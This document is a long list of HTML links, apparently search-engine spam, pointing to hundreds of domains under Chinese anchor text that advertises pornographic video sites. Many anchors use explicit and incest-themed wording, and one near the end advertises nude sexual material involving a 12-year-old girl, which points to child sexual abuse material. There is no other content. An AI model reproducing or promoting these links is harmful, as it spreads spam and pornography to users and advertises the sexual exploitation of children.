<a href="http://m.5gexpo.cn" target="_blank">AV最新高清无码专区</a>|
<a href="http://m.fzbaby.cn" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://soft68.com" target="_blank">亚洲中文字幕日产乱码在线</a>|
<a href="http://ctfamilycourt.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://ch-fuxin.com" target="_blank">日韩区另类小说图片</a>|
<a href="http://m.laiyb.cn" target="_blank">国产精品国产自线拍免费</a>|
<a href="http://m.ruine-process.com" target="_blank">国产精品一区二555</a>|
<a href="http://www.jinsha9999.com" target="_blank">亚洲成av人网站在线播放</a>|
<a href="http://m.tutorialspint.com" target="_blank">国产在线不卡爆乳视频</a>|
<a href="http://m.lahoretown.com" target="_blank">亚洲五月综合缴情在线</a>|
<a href="http://xinxiangjituan.cn" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://www.italmenu.com" target="_blank">无码免费观看视屏在线</a>|
<a href="http://www.webmechaniks.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://wgstv.com" target="_blank">伦理片夜夜躁狠狠躁日日躁</a>|
<a href="http://www.kathleenschilling.com" target="_blank">国产精品天堂avav在线</a>|
<a href="http://m.wh87.net" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://wfm1.com" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://m.trakzuk.com" target="_blank">182tv免费播放线路一线路二</a>|
<a href="http://m.ideajewels.com" target="_blank">久久久国产精品Ⅴa</a>|
<a href="http://m.waywordsjournals.com" target="_blank">最近2019年中文字幕</a>|
<a href="http://www.sa-hacker.com" target="_blank">av免费观看在线观看不卡</a>|
<a href="http://m.oncefiredbrass.net" target="_blank">xxxx日本少妇做受</a>|
<a href="http://www.toomuchcode.com" target="_blank">国产三级欧美三级日本三级</a>|
<a href="http://www.postalesdesonora.com" target="_blank">亲子乱子伦视频一区二区</a>|
<a href="http://aibofang.com" target="_blank">91 亚洲 欧美 日韩 国产 综合</a>|
<a href="http://www.zibodeping.com" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://xianghexuan.cn" target="_blank">日本免码va在线看免费</a>|
<a href="http://m.haocai138.com" target="_blank">国产精品白丝无线一区</a>|
<a href="http://m.olenglish.com" target="_blank">久久久精品人妻一区亚美研究所</a>|
<a href="http://avdss.com" target="_blank">精品无码综合专区在线</a>|
<a href="http://www.tjspizzacurry.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://ks10000.com" target="_blank">秋霞无码久久久精品免费蜜</a>|
<a href="http://m.challengeclass.com" target="_blank">91伦理在线影院在线播放</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">97人人超碰国产精品最新老片</a>|
<a href="http://m.olenglish.com" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://668vod.com" target="_blank">国产精品日韩精选一区二区</a>|
<a href="http://m.thelocalcoach.com" target="_blank">国产熟女精品视频大全</a>|
<a href="http://gzhualian.cn" target="_blank">熟熟熟熟熟熟熟熟妇50岁</a>|
<a href="http://m.yu87.com" target="_blank">成人网站在线进入爽爽爽</a>|
<a href="http://toomuchcode.com" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://changhongsh.com" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://m.texasartdepot.com" target="_blank">中国一区二区三区日本儿</a>|
<a href="http://m.auzex.com" target="_blank">色婷婷久久一区二区三区麻豆</a>|
<a href="http://m.reader2.com" target="_blank">亚洲a精品vs一区二区三区18</a>|
<a href="http://m.adidasnmdwomens.com" target="_blank">精品一区二区三区国产在线观看</a>|
<a href="http://m.kilsythbasketball.com" target="_blank">波多野结衣AⅤ无码一区</a>|
<a href="http://www.kiss-my-grits.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://dashcam7.com" target="_blank">汤唯被内谢流白浆10分钟</a>|
<a href="http://mmm63.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://m.tjoffshore.cn" target="_blank">中文字幕日韩欧美视频</a>|
<a href="http://shanyixia.com" target="_blank">国产AⅤ永久无码精品网站</a>|
<a href="http://m.lookadeadfly.com" target="_blank">亚洲av麻豆精品一区在线</a>|
<a href="http://czxd88.com" target="_blank">久久AV国产综合色大全</a>|
<a href="http://knightsandbarbarians.com" target="_blank">国产大白屁股精品一区二区</a>|
<a href="http://gaohe.net.cn" target="_blank">四川少妇大战4黑人</a>|
<a href="http://weza-prosoft.com" target="_blank">亚洲色丰满少妇高潮18p</a>|
<a href="http://www.intelligencetv.com" target="_blank">国产后入视频在线观看</a>|
<a href="http://60ads.com" target="_blank">北条麻妃亚洲一区二区三区</a>|
<a href="http://m.ak1100.com" target="_blank">欧美日韩可乐视频</a>|
<a href="http://m.cimstoneus.com" target="_blank">亚洲国产精品久久一线不卡</a>|
<a href="http://m.vegetariansdelight.com" target="_blank">欧美老妇激情XXXX</a>|
<a href="http://m.huoshaodao.cn" target="_blank">精品国产一区二区AV麻豆</a>|
<a href="http://m.zspaceuk.com" target="_blank">色偷偷亚洲第一成人综合网站</a>|
<a href="http://amx-fan.com" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://m.jsshtsy.com" target="_blank">超碰人人透人人爽人人看</a>|
<a href="http://hotbigmovies.com" target="_blank">新版天堂资源中文www官网</a>|
<a href="http://www.cosmosbusinesswisdom.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://www.nwcdemo.com" target="_blank">性欧美大战久久久久久久另类</a>|
<a href="http://www.b246.cn" target="_blank">亚洲一区二区三区麻豆毛片</a>|
<a href="http://lcjnjs.com.cn" target="_blank">亚洲国产毛片乱码区</a>|
<a href="http://www.yan0.com" target="_blank">A片免费毛片青青青网</a>|
<a href="http://m.npda.org.cn" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://m.oncefiredbrass.net" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://58jinri.cn" target="_blank">国产成人无码aⅴ片在线观看</a>|
<a href="http://m.espmexico.com" target="_blank">国内免费精品一区二区三区</a>|
<a href="http://0755jianzhi.cn" target="_blank">中文字幕在线电影观看</a>|
<a href="http://www.latilong.com" target="_blank">国产免费一区二区无码</a>|
<a href="http://979fm.net" target="_blank">日韩精品一区二区亚洲av图片</a>|
<a href="http://www.vegetariansdelight.com" target="_blank">亚洲超清无码制服丝袜</a>|
<a href="http://tjkjwj.com" target="_blank">在线看成人免费av毛片</a>|
<a href="http://m.shon.cn" target="_blank">亚洲人成在线播放?偷伦</a>|
<a href="http://www.gzjinlinbao.com" target="_blank">国产激情AV小说</a>|
<a href="http://spoontools.com" target="_blank">久久国产福利国产秒拍</a>|
<a href="http://wn0077.com" target="_blank">免费看中文字幕av的网站</a>|
<a href="http://m.lhnrj.com" target="_blank">日本亚洲天堂一区二区三区</a>|
<a href="http://www.arxingyu.cn" target="_blank">91豆麻精品91久久久久久</a>|
<a href="http://www.isases.com" target="_blank">中文字幕人妻字幕乱码中文乱码</a>|
<a href="http://www.rmia.cn" target="_blank">狠噜噜噜网站一区二区</a>|
<a href="http://m.pda365.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://m.bdylc.com.cn" target="_blank">欧美一区在线视频播放</a>|
<a href="http://m.china-trader.com" target="_blank">一级黄片一区二区免费在线观看</a>|
<a href="http://m.haocai138.com" target="_blank">国产美女mm131爽爽爽</a>|
<a href="http://www.shcxdz.com.cn" target="_blank">狠狠噜天天噜日日噜</a>|
<a href="http://tri-kworldwidexpress.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://m.ledolovers.com" target="_blank">老湿机香蕉久久久久久</a>|
<a href="http://itcertlearn.com" target="_blank">超碰97一区二区三区</a>|
<a href="http://m.luxurywash.com.cn" target="_blank">天堂在线最新版资源www中文</a>|
<a href="http://www.16yxb.cn" target="_blank">自拍偷拍中文字幕网</a>|
<a href="http://re6666.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://bangladeshallnews.com" target="_blank">亚洲乱色伦图片区小说</a>|
<a href="http://www.gukke.com" target="_blank">51国产小视频在线观看</a>|
<a href="http://www.michellehuang.com" target="_blank">亚洲a线欧美日韩久久精品</a>|
<a href="http://session416.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://www.noxvill.cn" target="_blank">国产成年人精彩视频</a>|
<a href="http://m.ice1summer.cn" target="_blank">青青草国产成人99久久</a>|
<a href="http://lrgtech.com" target="_blank">无码视频在线观看</a>|
<a href="http://sy2929.com" target="_blank">久久久久久伊人高潮影院</a>|
<a href="http://tandacleaning.com" target="_blank">永久AV无码网站04</a>|
<a href="http://gzdzy2020.cn" target="_blank">欧洲美女一级吃奶牲交视频</a>|
<a href="http://www.quickburst.net" target="_blank">国产伦久久精品一区二区三区四区</a>|
<a href="http://www.shiftsky.com" target="_blank">久久久WWW成人免费精品</a>|
<a href="http://dndestatesales.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://genki-sun.com" target="_blank">久久人人做人人妻人人玩精品VA</a>|
<a href="http://02sb.com" target="_blank">国产毛片一区二区三区在线视频</a>|
<a href="http://m.orkfriend.com" target="_blank">日韩精品亚洲中文字幕在线看</a>|
<a href="http://www.feinuomeng.com.cn" target="_blank">中国激情成人一区二区三区</a>|
<a href="http://www.rqlongxin.com" target="_blank">国产一级黄色一级黄色片</a>|
<a href="http://www.bazaarnxt.com" target="_blank">福利一区二区视频</a>|
<a href="http://m.chinadongchao.com" target="_blank">亚洲一区波多野结衣在线app</a>|
<a href="http://fzbaby.cn" target="_blank">日韩精品久久三级国产</a>|
<a href="http://m.sunmry.com" target="_blank">亚洲日本无码一区二区三区</a>|
<a href="http://www.scjmygt.com" target="_blank">国产人久久人人人人爽</a>|
<a href="http://ingiandsoy.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://www.shunyuantex.cn" target="_blank">一区二区三区四区在线国产</a>|
<a href="http://godsfieldpress.com" target="_blank">四虎永久免费地址ww416</a>|
<a href="http://6910000.com" target="_blank">欧美三级国产精品一区二区</a>|
<a href="http://www.seraja.com" target="_blank">2021亚洲高清精品</a>|
<a href="http://m.bahiaplayatenerife.com" target="_blank">婷婷亚洲国产小说区图片</a>|
<a href="http://www.metaquos.com" target="_blank">国产一区二区三区怡红院</a>|
<a href="http://jaygrand.com" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://www.hsfyty.com" target="_blank">大香中文字幕伊人久999久</a>|
<a href="http://sienahockey.com" target="_blank">亚洲免费无线中文</a>|
<a href="http://m.christianvideoetc.com" target="_blank">日本熟妇人妖体內射精</a>|
<a href="http://m.minahanoihotel.com" target="_blank">蜜桃av一区二区婷婷</a>|
<a href="http://quickburst.net" target="_blank">在线观看无码不卡AV</a>|
<a href="http://m.landstanding.com" target="_blank">日韩欧美国产一区二区</a>|
<a href="http://m.corduroylines.com" target="_blank">国产91精品福利资源在线观看</a>|
<a href="http://m.dianashomegrown.com" target="_blank">国产成人精品自在线拍</a>|
<a href="http://www.qvng.cn" target="_blank">欧美三级a做爰在线观看</a>|
<a href="http://m.fengxianglamp.com" target="_blank">中文字幕乱老妇女我們每天將為您更新影視</a>|
<a href="http://m.bingodad.com" target="_blank">最近中文字幕完整视频2018</a>|
<a href="http://m.scjkaz.cn" target="_blank">日本vs欧美一区二区三区</a>|
<a href="http://m.h0431.cn" target="_blank">亚洲色在线一区二区三区</a>|
<a href="http://m.corduroylines.com" target="_blank">男男欧美一区二区</a>|
<a href="http://m.jobso.com.cn" target="_blank">国产成人黄色在线观看</a>|
<a href="http://www.ye1123.cn" target="_blank">亚洲美女自拍一区</a>|
<a href="http://www.bodyrocksdfs.com" target="_blank">国产精品久久久久久久亚洲调教</a>|
<a href="http://yc-a.com" target="_blank">成人毛片在线观看av</a>|
<a href="http://lcbxzx.cn" target="_blank">国产AV成人一区二区三区</a>|
<a href="http://pageclues.com" target="_blank">国产手机在线国内精品</a>|
<a href="http://m.darenbrabham.com" target="_blank">无码精品日韩黑白配</a>|
<a href="http://emsjunkie.com" target="_blank">爆乳熟妇一区二区三区</a>|
<a href="http://celestialclasp.com" target="_blank">亚洲一区日韩精品中文字幕涩爱</a>|
<a href="http://m.mikehe.com" target="_blank">中文字幕人妻熟女在线</a>|
<a href="http://www.lingshanwood.com" target="_blank">午夜精品一区二区三区四区吃瓜</a>|
<a href="http://m.britishreading.com" target="_blank">东京热中文字幕a∨无码</a>|
<a href="http://m.repulsion.cn" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://www.kdbpay.com.cn" target="_blank">成年人在线观看免费毛片</a>|
<a href="http://m.gfzmmp.cn" target="_blank">中文字幕内射无码制服剧情</a>|
<a href="http://m.dyoogoo.cn" target="_blank">亚洲免费综合色在线视频</a>|
<a href="http://m.crushthemovie.com" target="_blank">亚洲欧洲中文字幕日韩天堂</a>|
<a href="http://mikehe.com" target="_blank">欧美成年黄网站色视频</a>|
<a href="http://elamta.com" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://www.6563456.cn" target="_blank">亚洲日韩精品无码专用网</a>|
<a href="http://phonesreview.net" target="_blank">亚欧色一区W666天堂</a>|
<a href="http://spbbxzp.cn" target="_blank">精品久久久久久国产</a>|
<a href="http://m.sailorhunter.com" target="_blank">久久精品无码一区二区国产78</a>|
<a href="http://m.statecollegekwhomes.com" target="_blank">91av国产成人在线</a>|
<a href="http://ccxsx.com" target="_blank">国产成人亚洲日韩欧美</a>|
<a href="http://www.6563456.cn" target="_blank">最新日韩精品中文字幕</a>|
<a href="http://resultswallet.com" target="_blank">日韩欧美一区二区东京热</a>|
<a href="http://www.soundsinhd.com" target="_blank">麻豆国产精品久久综合亚洲av</a>|
<a href="http://www.aqqagency.com" target="_blank">欧美日韩人妻精品一区在线</a>|
<a href="http://www.freeseotool.net" target="_blank">国产av一区二区三区丝袜</a>|
<a href="http://www.wiedner-iltar.com" target="_blank">亚洲av无码片一区二区三区</a>|
<a href="http://m.pjhx.net" target="_blank">欧美日韩国产码高清综合</a>|
<a href="http://m.hongxinghua.com" target="_blank">色综合一级在线无码专区</a>|
<a href="http://m.acuhealingdk.com" target="_blank">97人妻人人澡人人爽国产</a>|
<a href="http://sharpehouseboats.com" target="_blank">日韩欧美国产视频精品</a>|
<a href="http://www.bilianime.com" target="_blank">国产在线不卡爆乳视频</a>|
<a href="http://jt-greenenergy.com" target="_blank">久久久久久妓女精品影院</a>|
<a href="http://yudatech.com" target="_blank">香蕉久久人人爽人人爽人人片av</a>|
<a href="http://pedroxmujica.com" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://lrgtech.com" target="_blank">国内老熟妇对白XXXXHD</a>|
<a href="http://www.fzzmd.cn" target="_blank">亚洲欧洲资源一区二区无线</a>|
<a href="http://m.jkxxw168.cn" target="_blank">亚洲精品偷五月丁香自在线</a>|
<a href="http://m.new0415.com" target="_blank">久久久国产精品无码一区二区性色</a>|
<a href="http://link00.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://m.fqsszxy.cn" target="_blank">日韩欧美一区二区三区在线免费</a>|
<a href="http://247newsusa.com" target="_blank">成A人影片免费观看日本</a>|
<a href="http://www.chinaolu.com" target="_blank">天天天做夜夜夜做无码</a>|
<a href="http://m.stevenorth.com" target="_blank">精品久久久久久国产牛牛app</a>|
<a href="http://www.abvacations.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://m.rongyalipin.cn" target="_blank">国产精品亚洲二区在线播放</a>|
<a href="http://www.moijconnais.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://patbdoyle.com" target="_blank">黄色jk视频一区二区三区四区</a>|
<a href="http://righellisortho.com" target="_blank">久久悠悠色综合视频</a>|
<a href="http://www.yashihao.cn" target="_blank">国产日产欧美欧韩在线</a>|
<a href="http://www.yhyouxi.com.cn" target="_blank">乱人伦中文无码视频在线观看</a>|
<a href="http://02sb.com" target="_blank">国产精品成人婷婷丁香</a>|
<a href="http://top100tabsites.com" target="_blank">亚洲熟妇少妇69</a>|
<a href="http://m.thecreamcafe.com" target="_blank">Chinese国产高清AV内谢</a>|
<a href="http://www.hireforseo.com" target="_blank">国产精品色视频一区二欧美</a>|
<a href="http://molonghome.cn" target="_blank">女人与公拘性恔全过女免费</a>|
<a href="http://providencepikeroad.com" target="_blank">亚洲综合精品香蕉久久网</a>|
<a href="http://muhelp.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://hfhuodong.cn" target="_blank">国产精品人妻熟女av久久</a>|
<a href="http://taajikhabar.com" target="_blank">丰满少妇呻吟高潮经历</a>|
<a href="http://www.hbtmp.cn" target="_blank">亚洲av无码乱码在线观看裸奔</a>|
<a href="http://www.eartchen.cn" target="_blank">日本中文字幕国产精品久久</a>|
<a href="http://jacoblhughes.com" target="_blank">在线亚洲一区二区</a>|
<a href="http://m.rftdq.com" target="_blank">欧美日韩视频网站</a>|
<a href="http://xysd.net" target="_blank">日本高清欧美一区二区</a>|
<a href="http://m.anikahandelt.com" target="_blank">国产AⅤ永久无码精品网站</a>|
<a href="http://www.ssohu.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://newnova.cn" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://www.kedaimu.com" target="_blank">欧美成人性爱视频</a>|
<a href="http://m.warehousepr.com" target="_blank">国产熟女精品视频大全</a>|
<a href="http://www.mingmendog.com" target="_blank">91久久国产最好的精华液</a>|
<a href="http://www.makas.cn" target="_blank">亚洲日本va午夜中文字幕</a>|
<a href="http://www.mejamenang.com" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://www.jobso.com.cn" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://www.coderdoc.cn" target="_blank">亚洲国产人成自久久国产</a>|
<a href="http://m.ak1100.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://m.proleadsnow.com" target="_blank">色噜噜狠狠狠综合曰曰曰</a>|
<a href="http://mainstaytech.cn" target="_blank">韩国专区福利一区二区</a>|
<a href="http://www.cirdansailing.com" target="_blank">精品国模一区二区三区</a>|
<a href="http://www.derthen.com" target="_blank">国产成人亚洲综合无码99</a>|
<a href="http://www.77m2.cn" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://m.geekbeing.com" target="_blank">无码吃奶揉捏奶头高潮视频</a>|
<a href="http://m.aneviva.com" target="_blank">英语老师解开胸罩喂我乳</a>|
<a href="http://www.technobasics.com" target="_blank">一本到国产在线精品国内在线99</a>|
<a href="http://www.inplantservices.com" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://m.galeforceadventures.com" target="_blank">亚洲国产精品无码久久网速快</a>|
<a href="http://m.kangleju.cn" target="_blank">日韩一区二区三区五区</a>|
<a href="http://m.jinriyoushan.com" target="_blank">一级国产a级a毛片无卡</a>|
<a href="http://www.xhdlzl.cn" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://m.sczmwj.cn" target="_blank">爱情岛免费无码成人在现观看</a>|
<a href="http://gayatri-publications.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://www.shiftsky.com" target="_blank">亚洲日韩AV动态图</a>|
<a href="http://shahaoba.cn" target="_blank">久久精品视频18</a>|
<a href="http://www.uu111.cn" target="_blank">韩国精品一区二区三区高清不卡</a>|
<a href="http://dengz.cn" target="_blank">香港无码aⅤ一区免费看</a>|
<a href="http://m.haodangjiaoyu.cn" target="_blank">乱色熟女综合一区二区三区</a>|
<a href="http://m.lakesareaweddings.com" target="_blank">一区二区三区四区在线国产</a>|
<a href="http://www.tmslxs.com" target="_blank">久久99精品久久久久久不卡</a>|
<a href="http://jikezixun.cn" target="_blank">国产高潮流白浆喷水免费网站</a>|
<a href="http://www.zspaceuk.com" target="_blank">亚洲AV肉丝网站一区二区无码</a>|
<a href="http://m.carolina-corvettes.com" target="_blank">天天躁日日躁狠狠躁人妻</a>|
<a href="http://m.4433yy.com" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://jjlrocksandminerals.com" target="_blank">大象焦伊人久久综合网色视</a>|
<a href="http://caymanreefresort40.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://www.rainmaker-marketing.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://www.suhuijz.cn" target="_blank">国产精品老女人精品综合</a>|
<a href="http://wxzyep.com" target="_blank">在线观看亚洲无码视频</a>|
<a href="http://www.figure8-consulting.com" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://m.inesmonguiophd.com" target="_blank">亚洲免费无线中文</a>|
<a href="http://m.galeriemartini.com" target="_blank">337P日本大胆欧美人视频</a>|
<a href="http://sfwlgs.cn" target="_blank">久久777国产线看观看精品</a>|
<a href="http://m.xghb.com.cn" target="_blank">99re6热在线精品视频播放</a>|
<a href="http://czxd88.com" target="_blank">顶级欧美做受XXX000大乳</a>|
<a href="http://www.certifiedpi.com" target="_blank">国产精品无卡毛片视频</a>|
<a href="http://m.abvacations.com" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://www.346366.cn" target="_blank">精品日本免费一区二区三区在线</a>|
<a href="http://m.hhic.net.cn" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://www.ds3a.cn" target="_blank">日本乱人伦一区二区三区</a>|
<a href="http://waterbar.cn" target="_blank">欧美FREESEX潮喷</a>|
<a href="http://m.toothche.com" target="_blank">亚洲美女自拍一区</a>|
<a href="http://m.bobfederer.com" target="_blank">7086精品欧美成人一区二区</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">精品国产美女一级a爱</a>|
<a href="http://m.chocolatdietermeier.com" target="_blank">国产精品v欧美精品v日本精</a>|
<a href="http://www.sa-hacker.com" target="_blank">人人妻人人澡人人爽欧美一</a>|
<a href="http://m.anssp.com" target="_blank">2021国产精品自在自线</a>|
<a href="http://lzpshenli.com" target="_blank">成人亚洲A片V一区二区三区色欲</a>|
<a href="http://bolisoft.net" target="_blank">日本久久久xxxxcom</a>|
<a href="http://m.tsqyny.cn" target="_blank">熟妇与小伙子MATUR老熟妇E</a>|
<a href="http://16yxb.cn" target="_blank">久久丰满人妻的一区二区三区</a>|
<a href="http://m.gdshuangling.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://m.wildrosespas.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://www.dgseg.com" target="_blank">中文字幕久久久久人妻中出</a>|
<a href="http://kelliefans.com" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://m.coulsonpritchard.com" target="_blank">色综合日本中文字幕</a>|
<a href="http://www.hongyixin.com" target="_blank">狠狠噜天天噜日日噜</a>|
<a href="http://bohuajx.cn" target="_blank">国产成人丝袜视频在线观看</a>|
<a href="http://www.cigarsoftampa.com" target="_blank">成人高清一区二区</a>|
<a href="http://figure8-consulting.com" target="_blank">久久亚洲最色视频</a>|
<a href="http://www.xyccw.cn" target="_blank">51精品免费视频国产专区区</a>|
<a href="http://www.eastcapeguides.com" target="_blank">中文字幕一区二区三区在线视频</a>|
<a href="http://m.sdtoy.com" target="_blank">色欲国产精品乱码一区二区三区</a>|
<a href="http://m.darenbrabham.com" target="_blank">欧美亚洲精品a级一区二区</a>|
<a href="http://m.rftdq.com" target="_blank">亚洲中文字幕无码久久</a>|
<a href="http://m.cddhyx.com" target="_blank">麻豆国产成人AV高清在线</a>|
<a href="http://m.nwhisper.com" target="_blank">八戒一区二区水蜜桃剧场</a>|
<a href="http://www.abcun.com" target="_blank">天天做天天添无码区亚洲</a>|
<a href="http://wodeyuming.com" target="_blank">国产精品白丝无线一区</a>|
<a href="http://m.zhejiang-mould.com" target="_blank">久久99九九精品久久久久蜜桃</a>|
<a href="http://www.heladoscamilito.com" target="_blank">久久精品青青大伊人AV</a>|
<a href="http://ri30.com" target="_blank">亚洲日韩av免费在线观看</a>|
<a href="http://c-garden.com" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://www.crazyliker.net" target="_blank">又黄又爽无遮挡的视频</a>|
<a href="http://picturerack.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://www.hdpornolina.com" target="_blank">亚洲中文无码永久免</a>|
<a href="http://mxyqd.com" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://m.c968.cn" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://aleairy.com" target="_blank">最好看免费观看视频大全</a>|
<a href="http://sdxdly.cn" target="_blank">色综合久久久中文综合</a>|
<a href="http://waterproofmusic.com" target="_blank">成人国产三级视频在线观看</a>|
<a href="http://minghoo.com" target="_blank">国产午夜亚洲精品一区二区</a>|
<a href="http://abcun.com" target="_blank">国色天香色欲色欲综合网</a>|
<a href="http://alphacult.com.cn" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://www.gopkauai.com" target="_blank">青青草在线观看视频在线观看</a>|
<a href="http://m.lacemuseum.com" target="_blank">国内精品久久久久久久999</a>|
<a href="http://vladfedorov.com" target="_blank">精品国产国产精品久久</a>|
<a href="http://www.hzhangyun.cn" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://m.94d.net" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://www.klcc88.com" target="_blank">欧美性性性性性色大片免费的</a>|
<a href="http://www.jn5a.com" target="_blank">色综合伊人色综合网站</a>|
<a href="http://www.stacigibbs.com" target="_blank">手机在线一区二区三区观看</a>|
<a href="http://javaboardtest.com" target="_blank">亚洲欧洲AV高清无码</a>|
<a href="http://ivycorp.net" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://m.airheatcanada.com" target="_blank">怡红院aⅴ国产一区二区</a>|
<a href="http://m.19yunteng.cn" target="_blank">亚洲欧美日韩中文国产</a>|
<a href="http://m.miamivicepsp.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://www.lyzr.com.cn" target="_blank">日本欧美国产综合AⅤ</a>|
<a href="http://chemicalmetering.com" target="_blank">www.日本一区久久精品</a>|
<a href="http://m.pyyuxing.cn" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://www.wl001.com.cn" target="_blank">午夜福利图一区二区免费看</a>|
<a href="http://015vpn.com" target="_blank">久久久久久人妻无码</a>|
<a href="http://www.onlinecasinosll.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://www.yiyuanchunmiaopu.com" target="_blank">男插女逼视频软件下载</a>|
<a href="http://lrgtech.com" target="_blank">欧美成年免费a级</a>|
<a href="http://www.midwestmoonsangha.com" target="_blank">91亚洲国产三上悠亚在线</a>|
<a href="http://m.mannalife.cn" target="_blank">国产精品自产拍在线观看免费</a>|
<a href="http://www.gzxinren.com" target="_blank">日韩精品无码AV中文无码版</a>|
<a href="http://www.mingmayi.com" target="_blank">国产一区二区三区乱码在线观看</a>|
<a href="http://simoreno.com" target="_blank">国产福利免费看黄片</a>|
<a href="http://m.cyprusfundmanagement.com" target="_blank">免费人成视频在线不卡</a>|
<a href="http://yidongshuishangleyuan.cn" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://www.whyxjj.com" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://indianhairindustries.com" target="_blank">在线亚洲日本欧美日韩国产</a>|
<a href="http://www.dtjboulder.com" target="_blank">久久99热只有频精品8国语</a>|
<a href="http://qpwsc.com" target="_blank">高清午夜精品一区二区三区</a>|
<a href="http://aimsande.com" target="_blank">在线观看一区二区三区国产日韩</a>|
<a href="http://lfca.net.cn" target="_blank">日韩中文字幕人妻少妇</a>|
<a href="http://m.zzyksj.cn" target="_blank">亚洲人成网站色WW</a>|
<a href="http://www.loim.cn" target="_blank">12周岁女裸体自慰免费</a>|
<a href="http://www.chinaolu.com" target="_blank">看片视频国产欧美日韩</a>|
<a href="http://www.lyzr.com.cn" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://clownmauk.com" target="_blank">中文字幕+乱码+www</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">在线日韩av中文</a>|
<a href="http://www.sqslhgg.com" target="_blank">日韩精品电影在线</a>|
<a href="http://www.nnzzqh.com" target="_blank">国产精品亚洲二区三区三州</a>|
<a href="http://www.ydtuan.cn" target="_blank">麻豆的福利视频精品观看</a>|
<a href="http://www.derthen.com" target="_blank">日韩欧美人妻精品爽爽</a>|
<a href="http://khunperm.com" target="_blank">亚洲中字乱伦一区二区</a>|
<a href="http://www.5voq.com" target="_blank">一牛蜜桃色香阁aⅴ</a>|
<a href="http://www.notjustembroidery.com" target="_blank">精品久久久久久东京热</a>|
<a href="http://m.sz-snmy.com" target="_blank">精品日韩在线观看无卡顿</a>|
<a href="http://www.principlesapplied.com" target="_blank">婷婷成人亚洲综合五月</a>|
<a href="http://www.91songzhuang.com" target="_blank">国产精品久久久久久粉嫩av</a>|
<a href="http://www.thanosphotos.com" target="_blank">久久tv中文字幕首页</a>|
<a href="http://gzdzy2020.cn" target="_blank">少妇无码一区二区三区免费</a>|
<a href="http://m.raheenstud.com" target="_blank">2024日本一道国产高清不卡</a>|
<a href="http://jiechangchem.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://www.cnasat.com" target="_blank">中文字幕av无码免费久久</a>|
<a href="http://m.shon.cn" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://aibofang.com" target="_blank">69zxx少妇内射无码</a>|
<a href="http://www.wugongyuan.cn" target="_blank">国产AV成人精品播放</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://yulike.com" target="_blank">亚洲精品国产高清在线观看</a>|
<a href="http://channelwinebar.com" target="_blank">国产成年无码AⅤ片在线观看</a>|
<a href="http://m.balajibelt.com" target="_blank">中文字幕精品一区二区三区乱码</a>|
<a href="http://m.eulerproject.net" target="_blank">超碰超碰超碰超av大香</a>|
